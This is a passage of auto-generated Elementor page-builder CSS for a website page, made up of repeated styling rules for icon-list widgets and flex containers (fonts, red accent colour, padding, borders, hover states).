.elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b9e7089 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b9e7089:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-6988d58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-6988d58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b0b63f9{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b0b63f9:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ac30415{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ac30415 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ac30415:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-28ad6c0{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-28ad6c0:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-bf40d5f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-bf40d5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-bf40d5f:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-01b297f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-01b297f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-01b297f:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-a50a643{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-a50a643.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-f635eaa{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f635eaa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-f635eaa:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-e852b97{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-e852b97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-e852b97:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-d110367{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-d110367 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-d110367:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-f95ac55{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f95ac55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-f95ac55:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-12564af{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-81ddbed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-55349d8{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-55349d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-55349d8:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ea76b07{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ea76b07 > .elementor-widget-container{margin:0px 0px 0px 5px;padding:6px 6px 6px 06px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ea76b07:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-3651855{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-c125cd0{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-c125cd0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-c125cd0:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-26f328a{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-26f328a > .elementor-widget-container{margin:0px 0px 0px 5px;padding:6px 6px 6px 06px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-26f328a:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-f220cce{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-evenly;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:10px;}.elementor-17427 .elementor-element.elementor-element-9b2ed98{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-end;--background-transition:0.3s;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:3px 3px 3px 3px;--border-width-top:3px;--border-width-right:3px;--border-width-bottom:3px;--border-width-left:3px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-9b2ed98::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-9b2ed98, .elementor-17427 .elementor-element.elementor-element-9b2ed98::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 